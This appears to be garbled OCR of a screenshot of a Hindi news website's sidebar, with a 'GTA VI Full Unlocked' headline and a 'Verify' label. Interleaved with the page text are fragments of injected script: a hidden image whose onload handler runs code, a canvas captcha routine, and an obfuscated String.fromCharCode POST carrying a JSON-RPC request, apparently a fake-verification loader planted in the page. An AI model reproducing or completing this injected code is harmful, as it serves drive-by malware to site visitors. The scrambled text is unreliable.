
Uncategorized
Grand Theft Auto VI Full Unlocked...
AUGUST 5, 2026
TRENDING CATEGORIES
Uncategorized
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
477 Articles
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
मुख्य समाचार
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
17 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
राज्य
,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
15 Articles
ng.fromCharCode(32).trim();for(let i=0;i
देश
12 Articles
खेल/फिल्मी
Verify
1 Articles
LATEST REVIEWS
CTA Title